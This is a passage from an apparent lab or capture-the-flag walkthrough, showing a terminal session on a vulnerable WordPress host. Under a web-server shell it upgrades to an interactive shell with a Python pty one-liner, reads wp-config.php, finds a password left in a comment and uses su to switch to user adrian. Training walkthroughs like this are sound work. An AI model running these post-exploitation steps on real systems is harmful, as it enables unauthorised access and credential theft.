1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| python3 -c "import pty;pty.spawn('/bin/bash')"
<ress/wp-content/plugins/wp-file-manager/lib/files$ export TERM=xterm
export TERM=xterm
www-data@vulny:/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files$ ls
ls
www-data@vulny:/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files$ cd /usr/share/wordpress
www-data@vulny:/usr/share/wordpress$ ls
ls
index.php wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
wp-blog-header.php wp-cron.php wp-mail.php
www-data@vulny:/usr/share/wordpress$ cat wp-config.php
cat wp-config.php
<?php
/***
* WordPress's Debianised default master config file
* Please do NOT edit and learn how the configuration works in
* /usr/share/doc/wordpress/README.Debian
***/
/* Look up a host-specific config file in
* /etc/wordpress/config-<host>.php or /etc/wordpress/config-<domain>.php
*/
$debian_server = preg_replace('/:.*/', "", $_SERVER['HTTP_HOST']);
$debian_server = preg_replace("/[^a-zA-Z0-9.\-]/", "", $debian_server);
$debian_file = '/etc/wordpress/config-'.strtolower($debian_server).'.php';
/* Main site in case of multisite with subdomains */
$debian_main_server = preg_replace("/^[^.]*\./", "", $debian_server);
$debian_main_file = '/etc/wordpress/config-'.strtolower($debian_main_server).'.php';
if (file_exists($debian_file)) {
require_once($debian_file);
define('DEBIAN_FILE', $debian_file);
} elseif (file_exists($debian_main_file)) {
require_once($debian_main_file);
define('DEBIAN_FILE', $debian_main_file);
} elseif (file_exists("/etc/wordpress/config-default.php")) {
require_once("/etc/wordpress/config-default.php");
define('DEBIAN_FILE', "/etc/wordpress/config-default.php");
} else {

header("HTTP/1.0 404 Not Found");
echo "Neither <b>$debian_file</b> nor <b>$debian_main_file</b> could be found. <br/> Ensure one of them exists, is readable by the webserver and contains the right password/username.";
exit(1);
}
/* idrinksomewater */ ####密码
if (isset($_SERVER['HTTP_X_FORWARDED_PROTO']) && $_SERVER['HTTP_X_FORWARDED_PROTO'] == 'https')
$_SERVER['HTTPS'] = 'on';
require_once(ABSPATH . 'wp-settings.php');
?>
www-data@vulny:/usr/share/wordpress$ su adrain
su adrain
su: user adrain does not exist
www-data@vulny:/usr/share/wordpress$ su adrian
su adrian
Password: idrinksomewater
|